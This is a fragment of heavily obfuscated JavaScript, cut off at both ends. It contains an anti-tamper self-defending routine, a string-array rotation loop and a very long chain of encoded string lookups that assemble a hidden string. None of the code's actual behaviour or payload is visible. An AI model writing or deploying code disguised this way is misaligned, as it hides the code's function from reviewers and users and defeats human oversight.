i=function(j){this['zjRLSe']=j,this['JsaXKF']=[0x1,0x0,0x0],this['oCYcmh']=function(){return'newState';},this['MjvqBJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nWJcgn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wTtVAP']=function(){var j=new RegExp(this['MjvqBJ']+this['nWJcgn']),k=j['test'](this['oCYcmh']['toString']())?--this['JsaXKF'][0x1]:--this['JsaXKF'][0x0];return this['fvNFsC'](k);},i['prototype']['fvNFsC']=function(j){if(!Boolean(~j))return j;return this['sVOFVQ'](this['zjRLSe']);},i['prototype']['sVOFVQ']=function(j){for(var k=0x0,l=this['JsaXKF']['length'];k<l;k++){this['JsaXKF']['push'](Math['round'](Math['random']())),l=this['JsaXKF']['length'];}return j(this['JsaXKF'][0x0]);},new i(_0x4255613d)['wTtVAP'](),_0x4255613d['HUImAz']=!![];}c=_0x4255613d['qOChJU'](c,b),_0x4255613d['BONWPl'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x4255613d;while(!![]){try{var c=-parseInt(S(0xa46,'t[3('))+parseInt(S(0x528,'f97M'))+-parseInt(S(0xc80,'DbKl'))+-parseInt(S(0xf72,'Rbd!'))+parseInt(S(0x6fd,'S[Yf'))+parseInt(S(0x9ac,'(9h2'))+-parseInt(S(0xa05,'6BHK'))*parseInt(S(0xc01,'CMO0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4255613c,0x9b6a3),!function(){var T=_0x4255613d,c={};c[T(0x20e,'vM#r')]=function(w,z){return w<z;},c[T(0xe08,'W!Dt')]=function(w,z){return w!==z;},c[T(0x898,'iss7')]=function(w,z){return w===z;},c[T(0x60d,'^*hG')]=function(w,z){return w+z;},c[T(0x509,')G#X')]=function(w,z){return w*z;},c[T(0xe04,'^QXj')]=function(w,z){return w-z;},c[T(0x629,'sKYT')]=function(w,z){return w+z;},c[T(0x9d0,'5k&x')]=function(w,z){return w<z;},c[T(0x93d,'8CHb')]=function(w,z){return w===z;},c[T(0x9e8,'Y$V8')]=function(w,z){return w+z;},c[T(0xc33,'jiGx')]=function(w,z){return w!==z;},c[T(0x76d,'Tlk2')]=function(w,z){return w===z;},c[T(0xcfa,'tW]4')]=function(w,z){return w===z;},c[T(0xc9f,'jiGx')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0x995,'CMO0')]=function(w,z){return w||z;},c[T(0x8b5,'S[Yf')]=function(w,x){return w(x);},c[T(0x5d7,'CMO0')]=function(w){return w();},c[T(0x3c8,'vM#r')]=function(w,x,y,z,B,D,H,K){return w(x,y,z,B,D,H,K);},c[T(0xb9a,'g4B7')]=function(w,z){return w!==z;},c[T(0xcf7,'5k&x')]=function(w,z){return w!==z;},c[T(0xad3,'oGq4')]=function(w,z){return w!==z;},c[T(0x69f,'4Qre')]=function(w,z){return w!==z;},c[T(0x931,'oGq4')]=function(w,z){return w!==z;},c[T(0xdb8,'Y$V8')]=function(w,z){return w!==z;},c[T(0x302,'Rbd!')]=function(w,z){return w!==z;},c[T(0x605,'8CHb')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0xb44,'VECq')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0x641,'Y$V8')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x879,'s[JI')]=T(0x8ca,'f97M')+T(0xc27,'t[3(')+T(0x50b,'5k&x')+T(0x873,'nX*r')+T(0x64b,'(9h2')+T(0x9df,'KIB0')+T(0x207,'q#di')+T(0xac8,'4Qre')+T(0x6ca,'^1us')+T(0xdf9,'Y$V8')+T(0x1c2,'QeMk')+T(0x9cb,'KIB0')+T(0x474,'Fu3N')+T(0x725,'Y$V8')+T(0x228,'^*hG')+T(0x1b8,'5k&x')+T(0xd13,'VECq')+T(0xabc,'@yT#')+T(0xa59,'^QXj')+T(0xa21,'VECq')+T(0xd5f,'JE4L')+T(0xc96,'@)Xu')+T(0xb8a,'iss7')+T(0x3b2,'83Kq')+T(0xacc,'^*hG')+T(0x5ac,'^1us')+T(0xe3f,'JE4L')+T(0x60c,'83Kq')+T(0x173,'^1us')+T(0x55f,'z]N0')+T(0xb04,'DbKl')+T(0xa60,'jiGx')+T(0x9bc,'nX*r')+T(0x822,'jiGx')+T(0x956,'6BHK')+T(0x7cc,'[A4y')+T(0xd50,'g4B7')+T(0xc39,'^*hG')+T(0xcbe,'vM#r')+T(0x6f9,'TsCv')+T(0xd8b,'6BHK')+T(0x5e6,'ULYu')+T(0x58f,'6BHK')+T(0x455,'KIB0')+T(0x521,'vM#r')+T(0x3e0,'R4HO')+T(0x926,'oGq4')+T(0xc29,'nX*r')+T(0xf4f,'Rbd!')+T(0x30e,'orPv')+T(0xa92,'DbKl')+T(0x9c1,'R4HO')+T(0x544,'S[Yf')+T(0xe4c,'Y$V8')+T(0xa1f,'^je&')+T(0xa2c,'8Np#')+T(0x383,'S[Yf')+T(0x317,')G#X')+T(0x3ff,'8CHb')+T(0xe0e,'z]N0')+T(0xbed,'s[JI')+T(0x9f2,'^*hG')+T(0x9dc,'jaMv')+T(0xe5d,'vM#r')+T(0xb00,'q#di')+T(0x67c,'jj*r')+T(0x744,'8Np#')+T(0x32e,'jaMv')+T(0x823,'tW]4')+T(0xe72,'@)Xu')+T(0xce8,'vM#r')+T(0xcd4,'VECq')+T(0x1df,')G#X')+T(0x4f8,'TsCv')+T(0x429,'Tlk2')+T(0xb57,'^je&')+T(0x3cb,'W!Dt')+T(0xec6,'83Kq')+T(0x878,'VECq')+T(0xb95,'TsCv')+T(0xe8d,'jj*r')+T(0x6cc,'3xqM')+T(0x41b,'R4HO')+T(0xb3b,'jj*r')+T(0xe4d,'S[Yf')+T(0x43a,'^je&')+T(0x7a8,'s[JI')+T(0x6d9,'q#di')+T(0xc43,'3xqM')+T(0xf46,'KIB0')+T(0x942,'sKYT')+T(0xcb0,'83Kq')+T(0x89f,'4Qre')+T(0x176,'KIB0')+T(0x4ee,'6BHK')+T(0xf4e,')G#X')+T(0xf5d,'@yT#')+T(0xbf2,'s[JI')+T(0x1c5,'W!Dt')+T(0x5cd,'W!Dt')+T(0x398,'@yT#')+T(0xcec,'^*hG')+T(0xa3e,'oGq4')+T(0xeb6,'Tlk2')+T(0x811,'Tlk2')+T(0x2d0,'ULYu')+T(0x796,'s[JI')+T(0xe77,'nX*r')+T(0x1d4,'DbKl')+T(0x89c,'^QXj')+T(0x33b,'83Kq')+T(0x21e,'Fu3N')+T(0xa6c,'3xqM')+T(0xd21,'^QXj')+T(0xcb7,'f97M')+T(0x885,'TsCv')+T(0xdc8,'orPv')+T(0xbab,'VECq')+T(0xe0d,'DbKl')+T(0x91b,'@yT#')+T(0x804,'^1us')+T(0xf69,'s[JI')+T(0x68d,'s[JI')+T(0x2af,'oGq4')+T(0xa1c,'*mqs')+T(0x84a,'q#di')+T(0x77d,'jiGx')+T(0x80e,'R4HO')+T(0xaa4,'dJau')+T(0x745,'VECq')+T(0x4f5,')G#X')+T(0x6c2,'JE4L')+T(0x49f,'s[JI')+T(0x798,'reWF')+T(0x2b6,'iss7')+T(0x889,'[A4y')+T(0x1e1,'tW]4')+T(0x5a6,'(9h2')+T(0x7c1,'^*hG')+T(0xe29,'3xqM')+T(0x6f4,'^1us')+T(0xb62,'*mqs')+T(0xbdb,'s[JI')+T(0xe34,'tW]4')+T(0xe64,'iss7')+T(0x74b,'nX*r')+T(0x59e,'TsCv')+T(0xdb7,'DbKl')+T(0xca4,'^je&')+T(0xd01,'reWF')+T(0xb4d,')G#X')+T(0xdc6,'83Kq')+T(0x6bc,'[A4y')+T(0xb19,'6BHK')+T(0x48c,'@)Xu')+T(0x963,'4Qre')+T(0xb4b,'orPv')+T(0x4d3,'8Np#')+T(0x338,'KIB0')+T(0x54e,'nX*r')+T(0xdd5,'t[3(')+T(0x8b3,'R4HO')+T(0xbe4,'nX*r')+T(0x319,'^QXj')+T(0x62f,'Rbd!')+T(0xefa,'3xqM')+T(0x73a,'8Np#')+T(0x17a,'83Kq')+T(0x28c,'tW]4')+T(0x851,'^*hG')+T(0xeee,'KIB0')+T(0x3e2,'(9h2')+T(0xc3b,'S[Yf')+T(0x77e,'8Np#')+T(0x52b,'Rbd!')+T(0x8e9,')G#X')+T(0x92b,'dJau')+T(0x4c2,'R4HO')+T(0x4d7,'4Qre')+T(0x2bd,'CMO0')+T(0xd74,'KIB0')+T(0x1bb,'nX*r')+T(0x7db,'orPv')+T(0x663,'(9h2')+T(0xb4c,'^QXj')+T(0xd16,'QeMk')+T(0x56f,'8CHb')+T(0xc4a,'JE4L')+T(0xb16,'8CHb')+T(0xbc0,'z]N0')+T(0x682,')G#X')+T(0x22b,'@)Xu')+T(0xcde,'Fu3N')+T(0x30b,'W!Dt')+T(0xf58,'reWF')+T(0x8be,'@yT#')+T(0xbe6,'jaMv')+T(0x24f,'Fu3N')+T(0x2bf,'8CHb')+T(0x46a,'TsCv')+(T(0xd0e,'^QXj')+T(0x192,'4Qre')+T(0x3e7,'4Qre')+T(0x2dc,'Rbd!')+T(0x7bc,'JE4L')+T(0x2c3,'orPv')+T(0x33a,'Rbd!')+T(0xec9,'Y$V8')+T(0x377,'4Qre')+T(0x4a2,'f97M')+T(0x42e,'CMO0')+T(0xb73,'(9h2')+T(0x34c,'Fu3N')+T(0xf49,'vM#r')+T(0x2fd,'Rbd!')+T(0xc2f,'tW]4')+T(0x374,'@yT#')+T(0x860,'^*hG')+T(0x880,'reWF')+T(0x50f,'QeMk')+T(0xda8,'83Kq')+T(0x497,'z]N0')+T(0x4d2,'^*hG')+T(0xc86,'@yT#')+T(0xe16,'6BHK')+T(0xe87,'ULYu')+T(0xf26,'3xqM')+T(0xb14,'tW]4')+T(0xf05,'sKYT')+T(0x533,'3xqM')+T(0xe88,'z]N0')+T(0x9dd,'z]N0')+T(0x522,'TsCv')+T(0x6f3,'KIB0')+T(0x32c,'q#di')+T(0xb6f,'orPv')+T(0x6b9,'g4B7')+T(0x6f6,'@yT#')+T(0xdb2,'KIB0')+T(0xcad,'@yT#')+T(0x67b,'5k&x')+T(0x2d2,'KIB0')+T(0x95d,'TsCv')+T(0x80c,'8CHb')+T(0x36e,'S[Yf')+T(0xab2,'Y$V8')+T(0xa13,'W!Dt')+T(0xdff,'f97M')+T(0x412,'@yT#')+T(0xd37,'W!Dt')+T(0x8f8,'tW]4')+T(0x6e9,'TsCv')+T(0x99c,'jiGx')+T(0x61c,'orPv')+T(0xdd4,'nX*r')+T(0x3fd,'t[3(')+T(0x51e,'q#di')+T(0x6bd,'6BHK')+T(0x30c,'JE4L')+T(0xd9c,'83Kq')+T(0xef9,'VECq')+T(0xdee,'oGq4')+T(0x54c,'ULYu')+T(0x35a,'8CHb')+T(0xc13,'S[Yf')+T(0x4b8,'QeMk')+T(0x73f,'3xqM')+T(0xb48,'TsCv')+T(0xb0f,'tW]4')+T(0xd90,'83Kq')+T(0x84f,'z]N0')+T(0x684,'@)Xu')+T(0xb64,'jj*r')+T(0xde6,'4Qre')+T(0x72d,'jaMv')+T(0x626,'t[3(')+T(0x6b5,'sKYT')+T(0xd7c,'^je&')+T(0x608,'t[3(')+T(0xa7b,'83Kq')+T(0xd5a,'nX*r')+T(0x306,'sKYT')+T(0x594,'KIB0')+T(0xa6d,'6BHK')+T(0x3eb,'Fu3N')+T(0x1f8,'QeMk')+T(0x829,'^je&')+T(0x54f,'orPv')+T(0xece,'tW]4')+T(0x552,'@yT#')+T(0xf67,'3xqM')+T(0x4fd,'JE4L')+T(0x3c5,'jiGx')+T(0xdec,'f97M')+T(0x659,'t[3(')+T(0x40a,'*mqs')+T(0x9f3,'jaMv')+T(0xa9d,'JE4L')+T(0x310,'orPv')+T(0x178,'*mqs')+T(0x2ee,'^QXj')+T(0xace,'f97M')+T(0x167,'t[3(')+T(0xd7e,'oGq4')+T(0x582,'nX*r')+T(0xbd1,'R4HO')+T(0x8d7,'orPv')+T(0xbdd,'8Np#')+T(0xe09,'[A4y')+T(0x428,'W!Dt')+T(0xd4e,'tW]4')+T(0x919,'ULYu')+T(0xd55,'@yT#')+T(0x861,'6BHK')+T(0x94f,'jaMv')+T(0x1dd,'R4HO')+T(0xd95,')G#X')+T(0xf63,'reWF')+T(0x79a,'iss7')+T(0xdd7,'^*hG')+T(0x5f2,'TsCv')+T(0xc60,'t[3(')+T(0x169,'Tlk2')+T(0x6f7,'5k&x')+T(0x40e,'KIB0')+T(0xe40,'83Kq')+T(0x9b4,'z]N0')+T(0xcba,'JE4L')+T(0x630,'Rbd!')+T(0x24e,'tW]4')+T(0xd7b,'3xqM')+T(0x1e6,'^je&')+T(0xf4c,'TsCv')+T(0x4dc,'[A4y')+T(0xb23,'KIB0')+T(0xf1c,'TsCv')+T(0x4fa,'nX*r')+T(0x1a3,'CMO0')+T(0xc04,'ULYu')+T(0x2aa,'jj*r')+T(0x85c,'KIB0')+T(0x29d,'vM#r')+T(0xb37,'q#di')+T(0x837,'@)Xu')+T(0xa68,'^je&')+T(0x25f,'5k&x')+T(0xb01,'@)Xu')+T(0xdcd,'s[JI')+T(0x894,'W!Dt')+T(0xd85,'W!Dt')+T(0x2f3,'^je&')+T(0x83e,'CMO0')+T(0x432,'^QXj')+T(0xdb4,'TsCv')+T(0xbb0,'8CHb')+T(0x37e,'g4B7')+T(0x80f,'tW]4')+T(0xdeb,'DbKl')+T(0xcb9,'oGq4')+T(0xd14,'[A4y')+T(0x84e,'dJau')+T(0xd4f,'TsCv')+T(0xd10,'TsCv')+T(0x3ad,'VECq')+T(0xa09,'6BHK')+T(0x6d4,'Fu3N')+T(0x85a,'g4B7')+T(0x534,'nX*r')+T(0xdce,'reWF')+T(0x756,'@yT#')+T(0x9f9,'t[3(')+T(0x224,'Tlk2')+T(0x731,'^QXj')+T(0x28d,'sKYT')+T(0x46b,'jj*r')+T(0xedc,'orPv')+T(0x56c,'nX*r')+T(0x49c,'QeMk')+T(0x701,'f97M')+T(0x3df,'JE4L')+T(0x292,'4Qre')+T(0xc52,'VECq')+T(0x827,'^*hG')+T(0x8ea,'5k&x')+T(0x9d8,'VECq')+T(0xb9e,'R4HO')+T(0xb97,'S[Yf')+T(0x609,'Y$V8')+T(0xd30,'z]N0')+T(0x3c3,'Rbd!')+T(0x25b,'8CHb')+T(0xeb7,'@yT#')+T(0x729,'JE4L')+T(0x3ea,'reWF')+T(0x63a,'^*hG')+T(0xf5c,'DbKl')+T(0xba6,'vM#r')+T(0x170,'3xqM')+T(0xb13,'S[Yf')+T(0xa4e,'tW]4'))+(T(0xc30,'W!Dt')+T(0x5f3,')G#X')+T(0xb07,')G#X')+T(0x2d8,'t[3(')+T(0x7f4,'z]N0')+T(0xb08,'jaMv')+T(0x81f,'DbKl')+T(0x236,'VECq')+T(0x287,'t[3(')+T(0xb2a,'jj*r')+T(0x378,'^*hG')+T(0xe9a,'sKYT')+T(0xe99,')G#X')+T(0x79b,'VECq')+T(0xaa0,'ULYu')+T(0xc5d,'g4B7')+T(0x686,'Rbd!')+T(0xee0,'(9h2')+T(0xe59,'oGq4')+T(0xbdc,'5k&x')+T(0x2f8,'83Kq')+T(0x645,'^je&')+T(0x7f1,'8CHb')+T(0xca9,'orPv')+T(0xb81,'TsCv')+T(0x349,'oGq4')+T(0xf52,'^1us')+T(0xf1b,'reWF')+T(0x59b,'3xqM')+T(0x41c,'4Qre')+T(0xd76,')G#X')+T(0xa1a,'8CHb')+T(0xd8a,'TsCv')+T(0xb2e,'^*hG')+T(0x6e1,'5k&x')+T(0xc5e,'dJau')+T(0xc2c,')G#X')+T(0x53c,'DbKl')+T(0xc3e,'8CHb')+T(0xa66,'g4B7')+T(0x257,'vM#r')+T(0x480,'jiGx')+T(0xab8,'s[JI')+T(0x3dd,'orPv')+T(0x4e8,'*mqs')+T(0xe82,'CMO0')+T(0x27f,')G#X')+T(0x888,'jj*r')+T(0x71f,'^je&')+T(0x978,'JE4L')+T(0x79e,'^*hG')+T(0xa78,'tW]4')+T(0x61b,'83Kq')+T(0x917,'jj*r')+T(0xc4b,'8Np#')+T(0x418,'f97M')+T(0x399,'Rbd!')+T(0xa37,'iss7')+T(0xc48,'W!Dt')+T(0x59d,'*mqs')+T(0x814,'W!Dt')+T(0x634,'*mqs')+T(0x655,'TsCv')+T(0x6cf,'jj*r')+T(0xa62,'q#di')+T(0x2b5,'iss7')+T(0x33d,'W!Dt')+T(0xd69,'tW]4')+T(0xe8e,'nX*r')+T(0x7e3,'orPv')+T(0x367,'nX*r')+T(0xa0f,'CMO0')+T(0xa54,'^*hG')+T(0x74f,'reWF')+T(0x848,'z]N0')+T(0x80d,'@)Xu')+T(0xea6,')G#X')+T(0x763,'ULYu')+T(0xf0a,'Rbd!')+T(0x82b,'orPv')+T(0x62c,'Tlk2')+T(0x52a,'z]N0')+T(0x1fd,'dJau')+T(0x334,'JE4L')+T(0xf59,'TsCv')+T(0xbe3,'t[3(')+T(0xd04,'vM#r')+T(0x909,'DbKl')+T(0x7d0,'QeMk')+T(0xe5b,'vM#r')+T(0xa69,'Tlk2')+T(0xf20,'z]N0')+T(0xcce,'Tlk2')+T(0x2b2,'orPv')+T(0x60a,'VECq')+T(0x95a,'vM#r')+T(0x508,'6BHK')+T(0x2b4,'^*hG')+T(0xf57,'^je&')+T(0x26b,'nX*r')+T(0x782,'5k&x')+T(0xce7,'(9h2')+T(0xccc,'S[Yf')+T(0x773,'s[JI')+T(0xd8f,'dJau')+T(0xe32,'z]N0')+T(0x46e,'R4HO')+T(0xa76,'DbKl')+T(0x486,'Rbd!')+T(0xd38,'sKYT')+T(0xbd4,'^*hG')+T(0xf27,'83Kq')+T(0xe49,'JE4L')+T(0x285,'TsCv')+T(0xd6b,'[A4y')+T(0x261,'W!Dt')+T(0x8f9,'dJau')+T(0x1a7,'reWF')+T(0x901,'nX*r')+T(0x401,'jaMv')+T(0x7d4,'Fu3N')+T(0x699,'5k&x')+T(0x67a,'vM#r')+T(0x902,'f97M')+T(0x33c,'orPv')+T(0xcea,'Rbd!')+T(0xd3c,'oGq4')+T(0x42b,'8CHb')+T(0xb86,'@yT#')+T(0x91c,'z]N0')+T(0xc88,'jj*r')+T(0xbb9,'ULYu')+T(0x279,'QeMk')+T(0xc62,'8CHb')+T(0x9e5,'^*hG')+T(0x52d,'@yT#')+T(0x31a,'Y$V8')+T(0x9ae,'q#di')+T(0xaf1,'VECq')+T(0x6c9,'CMO0')+T(0x6e0,'6BHK')+T(0x794,'sKYT')+T(0xe78,'6BHK')+T(0xb8e,'Rbd!')+T(0x5a9,'^1us')+T(0xe1d,'S[Yf')+T(0x6d1,'@yT#')+T(0xc8e,'Y$V8')+T(0xce4,'4Qre')+T(0x2a2,'jiGx')+T(0x2d1,'f97M')+T(0x612,'83Kq')+T(0xbd9,'QeMk')+T(0xb45,'[A4y')+T(0xd2e,'6BHK')+T(0xb7b,'8CHb')+T(0x9bd,'dJau')+T(0x587,'VECq')+T(0x60e,'8CHb')+T(0x60f,'6BHK')+T(0x211,'KIB0')+T(0x9ec,'[A4y')+T(0x77b,'vM#r')+T(0x3ca,'TsCv')+T(0x1d7,'tW]4')+T(0x7af,'S[Yf')+T(0x3b9,'Rbd!')+T(0xd4d,'^QXj')+T(0x648,'ULYu')+T(0xcab,'Rbd!')+T(0x421,'vM#r')+T(0x760,'3xqM')+T(0x6e2,'Rbd!')+T(0x959,'nX*r')+T(0x5df,'jiGx')+T(0x3d0,'5k&x')+T(0xb6a,'Y$V8')+T(0xce5,'reWF')+T(0x55a,'oGq4')+T(0x3cd,'s[JI')+T(0x996,'t[3(')+T(0xeed,'Rbd!')+T(0xc6b,'S[Yf')+T(0xe47,'^je&')+T(0xe37,'CMO0')+T(0xe20,'ULYu')+T(0x58e,'Rbd!')+T(0x9a5,'vM#r')+T(0x341,'5k&x')+T(0x76b,'jaMv')+T(0xd82,'orPv')+T(0x271,'g4B7')+T(0x559,'R4HO')+T(0x185,'8CHb')+T(0xbff,'z]N0')+T(0x576,'JE4L')+T(0xee4,'tW]4')+T(0x598,'jiGx')+T(0xa42,'jj*r')+T(0xad9,')G#X'))+(T(0xdc2,'(9h2')+T(0x274,'CMO0')+T(0xbf6,'@)Xu')+T(0x904,'TsCv')+T(0x37c,'4Qre')+T(0x830,'Y$V8')+T(0xaee,'Fu3N')+T(0x770,'tW]4')+T(0xee2,'5k&x')+T(0xb88,'z]N0')+T(0x4b1,'dJau')+T(0x9a9,'@yT#')+T(0xaa9,'W!Dt')+T(0xeeb,'dJau')+T(0x5f7,'jiGx')+T(0x313,'QeMk')+T(0xec2,'Rbd!')+T(0x64c,'[A4y')+T(0xf32,'VECq')+T(0x71c,')G#X')+T(0x921,'(9h2')+T(0xa81,'5k&x')+T(0xdad,'dJau')+T(0x3d7,'KIB0')+T(0x8f1,'^*hG')+T(0xd03,'DbKl')+T(0xc66,'R4HO')+T(0x88a,'VECq')+T(0x4fc,'6BHK')+T(0xf2d,'reWF')+T(0xb87,'t[3(')+T(0x38a,'8Np#')+T(0xaf0,'z]N0')+T(0x4ab,'nX*r')+T(0xae5,'ULYu')+T(0x8e4,')G#X')+T(0xd17,'Tlk2')+T(0x1a0,'^QXj')+T(0x6e4,'8CHb')+T(0x518,'Tlk2')+T(0x39c,'[A4y')+T(0x692,'6BHK')+T(0x687,'4Qre')+T(0xf48,'f97M')+T(0xe26,'^*hG')+T(0xead,'[A4y')+T(0x5c0,'iss7')+T(0xcdc,'R4HO')+T(0x661,'Y$V8')+T(0x2b0,'^je&')+T(0xa15,'VECq')+T(0x264,'5k&x')+T(0x4cc,'VECq')+T(0x41d,'VECq')+T(0xcfd,'Rbd!')+T(0xd6e,'3xqM')+T(0x1b5,'f97M')+T(0xa23,'tW]4')+T(0x34a,'Fu3N')+T(0xea1,'oGq4')+T(0xa9f,'Tlk2')+T(0xf56,'jj*r')+T(0x28f,'@)Xu')+T(0x817,'8Np#')+T(0x633,'5k&x')+T(0x1e3,'8CHb')+T(0x940,'CMO0')+T(0x1f6,'nX*r')+T(0x9d6,'QeMk')+T(0x61a,'^je&')+T(0x407,'dJau')+T(0xf23,'^QXj')+T(0x459,'^*hG')+T(0x6f2,'QeMk')+T(0x4bd,'*mqs')+T(0x87f,'dJau')+T(0x416,'VECq')+T(0x44d,'^je&')+T(0x3b8,'t[3(')+T(0x4a5,'@yT#')+T(0x9a1,'^QXj')+T(0xe2c,'^1us')+T(0x265,'5k&x')+T(0xedf,'sKYT')+T(0xbfb,'JE4L')+T(0x47c,'JE4L')+T(0x7a7,'^je&')+T(0xe53,'VECq')+T(0x918,'S[Yf')+T(0x1d1,'KIB0')+T(0x672,'oGq4')+T(0xdd1,'t[3(')+T(0x777,'reWF')+T(0x81a,'vM#r')+T(0x227,'@)Xu')+T(0xf2b,'@yT#')+T(0xbee,'JE4L')+T(0x393,'6BHK')+T(0x567,'@)Xu')+T(0xd19,'@yT#')+T(0xcae,'(9h2')+T(0x1ff,'jj*r')+T(0xa7f,'iss7')+T(0xc75,'(9h2')+T(0x6bf,'sKYT')+T(0xc21,'CMO0')+T(0xce1,'TsCv')+T(0xc19,'CMO0')+T(0xd6c,'^*hG')+T(0x9ed,'5k&x')+T(0x774,'W!Dt')+T(0xd7a,'oGq4')+T(0x382,'iss7')+T(0x68e,'jj*r')+T(0xbe0,'jaMv')+T(0xcbc,'f97M')+T(0xdb9,'s[JI')+T(0x2a1,'f97M')+T(0x852,'^je&')+T(0x7d1,'[A4y')+T(0xde4,'@)Xu')+T(0xd7f,'Y$V8')+T(0x5f8,'^je&')+T(0x8ba,'f97M')+T(0xe74,'83Kq')+T(0xab5,'^*hG')+T(0x5b4,'JE4L')+T(0x69d,'DbKl')+T(0xf35,'^je&')+T(0x9e7,'3xqM')+T(0xe91,'@yT#')+T(0x76a,'@yT#')+T(0xac3,'5k&x')+T(0x906,'(9h2')+T(0x43b,'jaMv')+T(0xdcf,'jj*r')+T(0xe52,'f97M')+T(0xc7f,'Rbd!')+T(0xc65,'R4HO')+T(0xa5a,'*mqs')+T(0xd89,'6BHK')+T(0xedd,'8Np#')+T(0xb75,'S[Yf')+T(0x221,'R4HO')+T(0x491,'TsCv')+T(0x6ce,'Y$V8')+T(0x723,'83Kq')+T(0xf6c,'W!Dt')+T(0x226,'vM#r')+T(0x98a,'s[JI')+T(0x1c8,'nX*r')+T(0x4c9,'*mqs')+T(0x3b6,'t[3(')+T(0xdef,'Tlk2')+T(0xc83,')G#X')+T(0xe30,'S[Yf')+T(0x485,'VECq')+T(0x986,'83Kq')+T(0x738,'^1us')+T(0x990,'*mqs')+T(0x90b,'q#di')+T(0xe63,'R4HO')+T(0x8f6,'f97M')+T(0xce6,'CMO0')+T(0x498,'iss7')+T(0xcf8,'jaMv')+T(0xf25,'jj*r')+T(0x3dc,'KIB0')+T(0x8d3,'Fu3N')+T(0xa63,'Y$V8')+T(0x19a,'dJau')+T(0xe3c,'KIB0')+T(0x199,')G#X')+T(0x95b,'g4B7')+T(0x9f5,'[A4y')+T(0x404,'8CHb')+T(0x16d,'f97M')+T(0x241,'jj*r')+T(0x9cd,'jj*r')+T(0x2a3,'vM#r')+T(0x5de,'6BHK')+T(0x402,'R4HO')+T(0xacb,'jiGx')+T(0xcac,'R4HO')+T(0x41a,'orPv')+T(0x53f,'g4B7')+T(0xe4f,'^*hG')+T(0xdd6,'z]N0')+T(0x7f8,'jj*r')+T(0x4a6,'(9h2')+T(0x45e,'5k&x')+T(0x1e2,'tW]4')+T(0x825,'8Np#')+T(0x32d,'z]N0')+T(0x63b,'jaMv')+T(0xf11,'(9h2')+T(0x2f2,'(9h2')+T(0x96b,'6BHK')+T(0x1bd,'Fu3N')+T(0xa32,'TsCv'))+(T(0xc3c,'[A4y')+T(0x2b3,'Y$V8')+T(0x9e3,'CMO0')+T(0x4c6,'orPv')+T(0xb91,'W!Dt')+T(0xcb6,'q#di')+T(0x448,'Fu3N')+T(0x759,'^je&')+T(0xadc,'Y$V8')+T(0x3a8,'KIB0')+T(0xe17,'*mqs')+T(0xceb,'8Np#')+T(0xcc9,'5k&x')+T(0x39f,'reWF')+T(0xee1,'3xqM')+T(0x189,'(9h2')+T(0x200,'jaMv')+T(0x330,'s[JI')+T(0x9ee,'orPv')+T(0xc17,'@yT#')+T(0xaa2,'*mqs')+T(0x780,'8CHb')+T(0x7a1,'TsCv')+T(0x5a2,'ULYu')+T(0xf16,'^je&')+T(0xdaf,'4Qre')+T(0xafd,'Fu3N')+T(0xd33,'^QXj')+T(0xea0,'s[JI')+T(0xed0,'*mqs')+T(0xbac,'TsCv')+T(0x6b7,'nX*r')+T(0x9e1,'83Kq')+T(0x57e,'ULYu')+T(0xbad,'vM#r')+T(0xa75,'tW]4')+T(0x322,'orPv')+T(0xbb5,'^je&')+T(0x99b,'^QXj')+T(0xb05,'vM#r')+T(0xc4e,'f97M')+T(0x5c6,'W!Dt')+T(0x4c4,'Tlk2')+T(0x690,'S[Yf')+T(0x653,'f97M')+T(0x96e,'jj*r')+T(0x345,'@)Xu')+T(0x484,'z]N0')+T(0xf2e,'ULYu')+T(0x3bc,'g4B7')+T(0x423,'orPv')+T(0x82d,'tW]4')+T(0x294,'8CHb')+T(0xee7,'8Np#')+T(0x4ea,'@)Xu')+T(0x20f,'VECq')+T(0x91d,'f97M')+T(0xc05,'4Qre')+T(0xccf,'q#di')+T(0x487,'KIB0')+T(0x262,'vM#r')+T(0x5eb,'jaMv')+T(0x303,'Rbd!')+T(0xec0,'tW]4')+T(0x8e8,'tW]4')+T(0x74a,'t[3(')+T(0x318,'6BHK')+T(0x353,'KIB0')+T(0xc98,'KIB0')+T(0xa3c,'(9h2')+T(0x437,'Rbd!')+T(0x30d,'*mqs')+T(0x1ba,'ULYu')+T(0x4af,'t[3(')+T(0x1b7,'Fu3N')+T(0xc26,'S[Yf')+T(0x3aa,'tW]4')+T(0xb61,'W!Dt')+T(0xad4,'dJau')+T(0x624,'@)Xu')+T(0x98e,'^QXj')+T(0x83f,'^QXj')+T(0xcf1,'^QXj')+T(0xe48,'jj*r')+T(0xbc7,'^je&')+T(0x7ec,'8Np#')+T(0xd5c,'g4B7')+T(0xd2c,'iss7')+T(0x202,'Fu3N')+T(0xe0b,'jaMv')+T(0x23c,'8Np#')+T(0x8fc,'ULYu')+T(0x618,'[A4y')+T(0xbec,'oGq4')+T(0x714,'Rbd!')+T(0xd44,'oGq4')+T(0x55c,'KIB0')+T(0xc2b,'jiGx')+T(0x6f0,'TsCv')+T(0x721,'^je&')+T(0x955,'iss7')+T(0x7e4,'tW]4')+T(0x767,'sKYT')+T(0xc89,'TsCv')+T(0x94c,'(9h2')+T(0xd1f,')G#X')+T(0x824,'@)Xu')+T(0xf54,'nX*r')+T(0x4c1,'3xqM')+T(0xcff,'jiGx')+T(0xac2,'iss7')+T(0xd1c,'tW]4')+T(0x646,'*mqs')+T(0x66d,'Fu3N')+T(0xdb0,'@)Xu')+T(0x339,')G#X')+T(0x5b1,'nX*r')+T(0x53a,'orPv')+T(0xddd,'*mqs')+T(0x8d1,'Fu3N')+T(0x586,'VECq')+T(0x1ab,'iss7')+T(0x4f3,'^je&')+T(0x991,'83Kq')+T(0x5b8,'VECq')+T(0x5c7,'*mqs')+T(0xd51,'^je&')+T(0x174,'^je&')+T(0x223,'3xqM')+T(0xb90,'8CHb')+T(0x6ab,'S[Yf')+T(0xe1a,'t[3(')+T(0x3b7,'^1us')+T(0x9e9,'W!Dt')+T(0xc8a,'f97M')+T(0xd63,'ULYu')+T(0x8e5,'QeMk')+T(0x8fe,'t[3(')+T(0x89b,'orPv')+T(0xc7c,'6B